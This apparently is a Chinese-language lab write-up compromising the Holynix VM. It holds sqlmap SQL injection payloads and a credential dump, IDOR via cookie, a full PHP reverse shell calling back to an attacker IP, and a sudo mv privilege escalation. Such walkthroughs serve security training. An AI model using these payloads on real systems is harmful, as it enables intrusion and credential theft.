[11:53:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[11:53:29] [INFO] fetching database names
[11:53:29] [INFO] retrieved: 'information_schema'
[11:53:29] [INFO] retrieved: 'clients'
[11:53:29] [INFO] retrieved: 'creds'
[11:53:29] [INFO] retrieved: 'mysql'
available databases [4]:
[*] clients
[*] creds
[*] information_schema
[*] mysql[11:53:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.16.131'[*] ending @ 11:53:29 /2023-11-28/
2、爆表
┌──(root㉿ru)-[~/lianxi]
└─# sqlmap -r "/root/lianxi/sql.txt" -D creds --tables_____H_____ ___[)]_____ ___ ___ {1.7.8#stable}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 12:31:29 /2023-11-28/[12:31:29] [INFO] parsing HTTP request from '/root/lianxi/sql.txt'
[12:31:29] [INFO] resuming back-end DBMS 'mysql'
[12:31:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)Payload: user_name=1&password=1' OR NOT 1853=1853#&Submit_button=SubmitType: error-basedTitle: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)Payload: user_name=1&password=1' OR ROW(5352,1361)>(SELECT COUNT(*),CONCAT(0x716b7a7671,(SELECT (ELT(5352=5352,1))),0x716b787871,FLOOR(RAND(0)*2))x FROM (SELECT 6305 UNION SELECT 9582 UNION SELECT 2409 UNION SELECT 1437)a GROUP BY x)-- EAzg&Submit_button=SubmitType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: user_name=1&password=1' AND (SELECT 5089 FROM (SELECT(SLEEP(5)))GDPE)-- lJhG&Submit_button=Submit
---
[12:31:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[12:31:29] [INFO] fetching tables for database: 'creds'
[12:31:29] [INFO] resumed: 'accounts'
[12:31:29] [INFO] resumed: 'blogs_table'
[12:31:29] [INFO] resumed: 'calender'
[12:31:29] [INFO] resumed: 'employee'
[12:31:29] [INFO] resumed: 'page'
Database: creds
[5 tables]
+-------------+
| page |
| accounts |
| blogs_table |
| calender |
| employee |
+-------------+[12:31:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.16.131'[*] ending @ 12:31:29 /2023-11-28/3、爆列
──(root㉿ru)-[~/lianxi]
└─# sqlmap -r "/root/lianxi/sql.txt" -D creds -T accounts --columns_____H__ ___ ___[(]_____ ___ ___ {1.7.8#stable}
|_ -| . ["] | .'| . |
|___|_ [,]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 12:31:55 /2023-11-28/[12:31:55] [INFO] parsing HTTP request from '/root/lianxi/sql.txt'
[12:31:55] [INFO] resuming back-end DBMS 'mysql'
[12:31:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)Payload: user_name=1&password=1' OR NOT 1853=1853#&Submit_button=SubmitType: error-basedTitle: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)Payload: user_name=1&password=1' OR ROW(5352,1361)>(SELECT COUNT(*),CONCAT(0x716b7a7671,(SELECT (ELT(5352=5352,1))),0x716b787871,FLOOR(RAND(0)*2))x FROM (SELECT 6305 UNION SELECT 9582 UNION SELECT 2409 UNION SELECT 1437)a GROUP BY x)-- EAzg&Submit_button=SubmitType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: user_name=1&password=1' AND (SELECT 5089 FROM (SELECT(SLEEP(5)))GDPE)-- lJhG&Submit_button=Submit
---
[12:31:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[12:31:55] [INFO] fetching columns for table 'accounts' in database 'creds'
[12:31:55] [INFO] resumed: 'cid'
[12:31:55] [INFO] resumed: 'int(11)'
[12:31:55] [INFO] resumed: 'username'
[12:31:55] [INFO] resumed: 'text'
[12:31:55] [INFO] resumed: 'password'
[12:31:55] [INFO] resumed: 'text'
[12:31:55] [INFO] resumed: 'upload'
[12:31:55] [INFO] resumed: 'text'
Database: creds
Table: accounts
[4 columns]
+----------+---------+
| Column | Type |
+----------+---------+
| cid | int(11) |
| password | text |
| upload | text |
| username | text |
+----------+---------+[12:31:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.16.131'[*] ending @ 12:31:55 /2023-11-28/
4、爆字段
┌──(root㉿ru)-[~/lianxi]
└─# sqlmap -r "/root/lianxi/sql.txt" -D creds -T accounts -C cid,0x3a,username,0x3a,password --dump_____H__ ___ ___["]_____ ___ ___ {1.7.8#stable}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 12:32:37 /2023-11-28/[12:32:37] [INFO] parsing HTTP request from '/root/lianxi/sql.txt'
[12:32:37] [INFO] resuming back-end DBMS 'mysql'
[12:32:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)Payload: user_name=1&password=1' OR NOT 1853=1853#&Submit_button=SubmitType: error-basedTitle: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)Payload: user_name=1&password=1' OR ROW(5352,1361)>(SELECT COUNT(*),CONCAT(0x716b7a7671,(SELECT (ELT(5352=5352,1))),0x716b787871,FLOOR(RAND(0)*2))x FROM (SELECT 6305 UNION SELECT 9582 UNION SELECT 2409 UNION SELECT 1437)a GROUP BY x)-- EAzg&Submit_button=SubmitType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: user_name=1&password=1' AND (SELECT 5089 FROM (SELECT(SLEEP(5)))GDPE)-- lJhG&Submit_button=Submit
---
[12:32:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[12:32:37] [INFO] fetching entries of column(s) '`0x3a`,cid,password,username' for table 'accounts' in database 'creds'
[12:32:37] [WARNING] reflective value(s) found and filtering out
[12:32:37] [INFO] resumed: '1'
[12:32:37] [INFO] resumed: 'Ih@cK3dM1cR05oF7'
[12:32:37] [INFO] resumed: 'alamo'
[12:32:37] [INFO] resumed: '2'
[12:32:37] [INFO] resumed: 'P3n7@g0n0wN3d'
[12:32:37] [INFO] resumed: 'etenenbaum'
[12:32:37] [INFO] resumed: '3'
[12:32:37] [INFO] resumed: 'd15cL0suR3Pr0J3c7'
[12:32:37] [INFO] resumed: 'gmckinnon'
[12:32:37] [INFO] resumed: '4'
[12:32:37] [INFO] resumed: 'Ik1Ll3dNiN@r315er'
[12:32:37] [INFO] resumed: 'hreiser'
[12:32:37] [INFO] resumed: '5'
[12:32:37] [INFO] resumed: 'p1@yIngW17hPh0n35'
[12:32:37] [INFO] resumed: 'jdraper'
[12:32:37] [INFO] resumed: '6'
[12:32:37] [INFO] resumed: '@rR35t3D@716'
[12:32:37] [INFO] resumed: 'jjames'
[12:32:37] [INFO] resumed: '7'
[12:32:37] [INFO] resumed: 'm@k1nGb0o7L3g5'
[12:32:37] [INFO] resumed: 'jljohansen'
[12:32:37] [INFO] resumed: '8'
[12:32:37] [INFO] resumed: 'wH@7ar37H3Fed5D01n'
[12:32:37] [INFO] resumed: 'kpoulsen'
[12:32:37] [INFO] resumed: '9'
[12:32:37] [INFO] resumed: 'f@7H3r0FL1nUX'
[12:32:37] [INFO] resumed: 'ltorvalds'
[12:32:37] [INFO] resumed: '10'
[12:32:37] [INFO] resumed: 'n@5aHaSw0rM5'
[12:32:37] [INFO] resumed: 'mrbutler'
[12:32:37] [INFO] resumed: '11'
[12:32:37] [INFO] resumed: 'Myd@d51N7h3NSA'
[12:32:37] [INFO] resumed: 'rtmorris'
Database: creds
Table: accounts
[11 entries]
+-----+--------+------------+--------------------+
| cid | 0x3a | username | password |
+-----+--------+------------+--------------------+
| 1 | | alamo | Ih@cK3dM1cR05oF7 |
| 2 | | etenenbaum | P3n7@g0n0wN3d |
| 3 | | gmckinnon | d15cL0suR3Pr0J3c7 |
| 4 | | hreiser | Ik1Ll3dNiN@r315er |
| 5 | | jdraper | p1@yIngW17hPh0n35 |
| 6 | | jjames | @rR35t3D@716 |
| 7 | | jljohansen | m@k1nGb0o7L3g5 |
| 8 | | kpoulsen | wH@7ar37H3Fed5D01n |
| 9 | | ltorvalds | f@7H3r0FL1nUX |
| 10 | | mrbutler | n@5aHaSw0rM5 |
| 11 | | rtmorris | Myd@d51N7h3NSA |
+-----+--------+------------+--------------------+[12:32:37] [INFO] table 'creds.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.16.131/dump/creds/accounts.csv'
[12:32:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.16.131'[*] ending @ 12:32:37 /2023-11-28/从一开始,我们使用手注的方式,但是没有成功,因为只能进行报错或者时间注入的方式。
我们可以拿着这些账号以及密码进行后台登录。
后台登录
┌──(root㉿ru)-[~/lianxi]
└─# cat user
alamo
etenenbaum
gmckinnon
hreiser
jdraper
jjames
jljohansen
kpoulsen
ltorvalds
mrbutler
rtmorris┌──(root㉿ru)-[~/lianxi]
└─# cat passIh@cK3dM1cR05oF7 P3n7@g0n0wN3d d15cL0suR3Pr0J3c7 Ik1Ll3dNiN@r315er p1@yIngW17hPh0n35 @rR35t3D@716 m@k1nGb0o7L3g5 wH@7ar37H3Fed5D01n f@7H3r0FL1nUX n@5aHaSw0rM5 Myd@d51N7h3NSA

登陆成功,使用的是第一个人的账号以及第一个密码。
使用bp发包的话老是失败,只能手动尝试了。
1、文件上传

这个用户不太行,上传被禁用了。

经过测试,这个用户可以进行文件上传。
2、文件包含


果然存在文件包含漏洞。

经过读取上传源码,我们知道了,上传tar压缩包时候,系统会自动进行解压,并把文件放置用户的家目录里。
3、越权漏洞

通过修改cookie中的uid号即可实现越权。
反弹shell
payload<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.netset_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.16.128';
$port = 3636;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;if (function_exists('pcntl_fork')) {$pid = pcntl_fork();if ($pid == -1) {printit("ERROR: Can't fork");exit(1);}if ($pid) {exit(0); // Parent exits}if (posix_setsid() == -1) {printit("Error: Can't setsid()");exit(1);}$daemon = 1;
} else {printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}chdir("/");umask(0);// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {printit("$errstr ($errno)");exit(1);
}$descriptorspec = array(0 => array("pipe", "r"), // stdin is a pipe that the child will read from1 => array("pipe", "w"), // stdout is a pipe that the child will write to2 => array("pipe", "w") // stderr is a pipe that the child will write to
);$process = proc_open($shell, $descriptorspec, $pipes);if (!is_resource($process)) {printit("ERROR: Can't spawn shell");exit(1);
}stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);printit("Successfully opened reverse shell to $ip:$port");while (1) {if (feof($sock)) {printit("ERROR: Shell connection terminated");break;}if (feof($pipes[1])) {printit("ERROR: Shell process terminated");break;}$read_a = array($sock, $pipes[1], $pipes[2]);$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);if (in_array($sock, $read_a)) {if ($debug) printit("SOCK READ");$input = fread($sock, $chunk_size);if ($debug) printit("SOCK: $input");fwrite($pipes[0], $input);}if (in_array($pipes[1], $read_a)) {if ($debug) printit("STDOUT READ");$input = fread($pipes[1], $chunk_size);if ($debug) printit("STDOUT: $input");fwrite($sock, $input);}if (in_array($pipes[2], $read_a)) {if ($debug) printit("STDERR READ");$input = fread($pipes[2], $chunk_size);if ($debug) printit("STDERR: $input");fwrite($sock, $input);}
}fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);function printit ($string) {if (!$daemon) {print "$string\n";}
}?>┌──(root㉿ru)-[~/lianxi]
└─# nc -lvnp 3636
listening on [any] 3636 ...
connect to [192.168.16.128] from (UNKNOWN) [192.168.16.131] 38747
Linux holynix 2.6.24-26-server #1 SMP Tue Dec 1 19:19:20 UTC 2009 i686 GNU/Linux23:25:38 up 30 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)提权
$ uname -a
Linux holynix 2.6.24-26-server #1 SMP Tue Dec 1 19:19:20 UTC 2009 i686 GNU/Linux$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 8.04.4 LTS
Release: 8.04
Codename: hardy$ sudo -l
User www-data may run the following commands on this host:(root) NOPASSWD: /bin/chown(root) NOPASSWD: /bin/chgrp(root) NOPASSWD: /bin/tar(root) NOPASSWD: /bin/mv$ find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/lib/openssh/ssh-keysign
/usr/lib/apache2/suexec
/usr/lib/pt_chown
/usr/lib/eject/dmcrypt-get-device
/usr/bin/mtr
/usr/bin/at
/usr/bin/newgrp
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/arping
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/sudoedit
/usr/bin/gpasswd
/lib/dhcp3-client/call-dhclient-script
/bin/fusermount
/bin/ping6
/bin/ping
/bin/mount
/bin/su
/bin/umount我们可以免密用sudo执行chown chgrp tar mv这几个命令。
那么结合mv可以给文件改名的特点,我们只要选择chown chgrp tar三个指令中的任意一个(这里以tar为例)改名为其他名字(tar.or);
然后再把用于提权的su命令改名为这三个中的一个(tar),然后运行sudo 指令(sudo tar)即可提权运行sudo tar就相当于运行sudo su,因为su被我们改名成了tar,然后tar又可以被我们sudo免密运行,成功提权!www-data@holynix:/tmp$ sudo -l
sudo -l
User www-data may run the following commands on this host:(root) NOPASSWD: /bin/chown(root) NOPASSWD: /bin/chgrp(root) NOPASSWD: /bin/tar(root) NOPASSWD: /bin/mv
www-data@holynix:/tmp$ sudo mv /bin/tar /bin/tar.or
sudo mv /bin/tar /bin/tar.or
www-data@holynix:/tmp$ sudo mv /bin/su /bin/tar
sudo mv /bin/su /bin/tar
www-data@holynix:/tmp$ sudo tar
sudo tar
root@holynix:/tmp# whoami
whoami
root
root@holynix:/tmp#
总结
1.主机发现和端口扫描2.web渗透:SQL注入登录后台。得到账号alamo,但这个账户没有权限上传文件。3.利用文件包含读取/etc/passwd,得到其他用户的用户名,再通过SQL注入重新登录其他账号,寻找有文件上传权限的账号。也可以F12通过修改cookie中的uid的值直接越权。4.文件上传:直接上传反弹shell的文件,会发现路径没有权限访问,无法触发执行,最后通过勾选Enable the automatic extraction of gzip archives并上传.tar.gz的文件成功后台解压,最终访问路径后触发代码执行,反弹shell获得了初始www-data的shell。5.提权:sudo -l查看权限,发现有mv指令的免密sudo权限,因此可以通过mv将提权指令su更名为其他任意的有sudo权限的指令即可。sudo运行su更名后的指令即可提权。